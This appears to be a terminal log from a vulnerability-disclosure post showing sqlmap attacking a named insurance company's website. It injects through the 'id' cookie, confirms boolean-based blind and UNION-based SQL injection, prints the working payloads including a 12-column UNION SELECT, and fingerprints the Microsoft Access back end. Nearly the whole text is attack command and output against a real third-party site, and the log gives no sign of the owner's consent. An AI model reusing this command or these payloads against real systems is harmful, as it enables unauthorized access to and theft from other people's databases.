 zuoshoudeMacBook-Pro:sqlmap zuoshou$ python sqlmap.py -u "http://www.ab-insurance.com/job_info.asp"
--cookie "id=936" --dbms access --level 2
{1.0-dev-6a01d2e}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal
. It is the end user's responsibility to obey all applicable local, state and federal laws. Develop
ers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:53:57
[16:54:03] [INFO] testing connection to the target URL
[16:54:10] [INFO] testing if the target URL is stable
[16:54:11] [INFO] target URL is stable
[16:54:11] [INFO] testing if Cookie parameter 'id' is dynamic
[16:54:11] [INFO] heuristics detected web page charset 'ascii'
[16:54:11] [INFO] confirming that Cookie parameter 'id' is dynamic
[16:54:12] [INFO] Cookie parameter 'id' is dynamic
[16:54:12] [INFO] heuristics detected web page charset 'GB2312'
[16:54:13] [INFO] heuristic (basic) test shows that Cookie parameter 'id' might be injectable
[16:54:13] [INFO] testing for SQL injection on Cookie parameter 'id'
[16:54:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:54:17] [INFO] Cookie parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clau
se' injectable
[16:54:17] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:54:17] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[16:54:18] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injec
tion technique test
[16:54:20] [INFO] target URL appears to have 12 columns in query
[16:54:32] [INFO] Cookie parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectabl
e
Cookie parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 30 HTTP(s) requests:
---
Parameter: id (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=936 AND 1674=1674
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: id=-8610 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(12
0)&CHR(118)&CHR(106)&CHR(113)&CHR(109)&CHR(108)&CHR(108)&CHR(103)&CHR(102)&CHR(115)&CHR(115)&CHR(78
)&CHR(98)&CHR(112)&CHR(113)&CHR(120)&CHR(112)&CHR(122)&CHR(113),NULL,NULL FROM MSysAccessObjects%16
---
[16:54:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP
back-end DBMS: Microsoft Access
[16:54:36] [INFO] fetched data logged to text files under '/Users/zuoshou/.sqlmap/output/www.ab-ins
urance.com'
www.wooyun.org